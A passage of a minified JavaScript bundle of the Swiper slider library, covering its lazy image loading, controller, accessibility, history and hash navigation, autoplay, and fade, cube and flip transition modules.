o=r.attr("data-background"),l=r.attr("data-src"),u=r.attr("data-srcset"),d=r.attr("data-sizes"),c=r.parent("picture");i.loadImage(r[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(r.css("background-image",'url("'+o+'")'),r.removeAttr("data-background")):(u&&(r.attr("srcset",u),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),c.length&&c.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(a.loadedClass).removeClass(a.loadingClass),n.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],r[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,n=e.activeIndex,r=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function d(e){return r?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=r?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var c=n;c<n+l;c+=1)u(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(n+p+Math.max(h,p),a.length),v=Math.max(n-Math.max(p,h),0),m=n+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var D=v;D<n;D+=1)u(D)&&e.lazy.loadInSlide(D)}else{var g=t.children("."+i.slideNextClass);g.length>0&&e.lazy.loadInSlide(d(g));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(d(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,n=i?e.innerWidth:t[0].offsetWidth,r=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=n&&c[1]>=0&&c[1]<=r){if(0===c[0]&&0===c[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(n.a)(this,{lazy:r({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,n=t.watchSlidesProgress,r=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||n)&&(r||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={LinearSpline:function(e,t){var i,a,s,n,r,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=o(this.x,e),n=r-1,(e-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new n.LinearSpline(this.slidesGrid,e.slidesGrid):new n.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,n=s.controller.control,r=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(n))for(var l=0;l<n.length;l+=1)n[l]!==t&&n[l]instanceof r&&o(n[l]);else n instanceof r&&t!==n&&o(n)},setTransition:function(e,t){var i,s=this,n=s.constructor,r=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof n&&o(r[i]);else r instanceof n&&t!==r&&o(r)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},n)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,r),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,d=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var n=Object(a.a)(i),r=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,d);e.a11y.addElLabel(n,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,r)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,r)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:n({},r,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=r.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=r.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(t),o=r.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var n=this.slides.eq(a);if(r.slugify(n.attr("data-history"))===t&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:n({},r)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(n.a)(this,{hashNavigation:r({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:n({},r,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},n)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,n=this.width,r=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;d.shadow&&(c?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var D=90*m,g=Math.floor(D/360);o&&(D=-D,g=Math.floor(-D/360));var b=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,E=0;m%4==0?(C=4*-g*l,E=0):(m-1)%4==0?(C=0,E=4*-g*l):(m-2)%4==0?(C=l+4*g*l,E=l):(m-3)%4==0&&(C=-l,E=3*l+4*l*g),o&&(C=-C),c||(w=C,C=0);var y="rotateX("+(c?0:-D)+"deg) rotateY("+(c?D:0)+"deg) translate3d("+C+"px, "+w+"px, "+E+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(y),d.slideShadows){var x=c?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),F=c?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),v.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),v.append(F)),x.length&&(x[0].style.opacity=Math.max(-b,0)),F.length&&(F[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)e.transform("translate3d(0px, "+(n/2+d.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var T=Math.abs(p)-90*Math.floor(Math.abs(p)/90),S=1.5-(Math.sin(2*T*Math.PI/360)/2+Math.cos(2*T*Math.PI/360)/2),$=d.shadowScale,O=d.shadowScale/S,M=d.shadowOffset;e.transform("scale3d("+$+", 1, "+O+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/O+"px) rotateX(-90deg)")}var k=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+k+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:n({},r)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),n=s[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(s[0].progress,1),-1));var r=-180*n,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(r=-r):(u=l,l=0,o=-r,r=0),s[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-n,0)),c.length&&(c[0].style.opacity=Math.max(n,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+r+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, 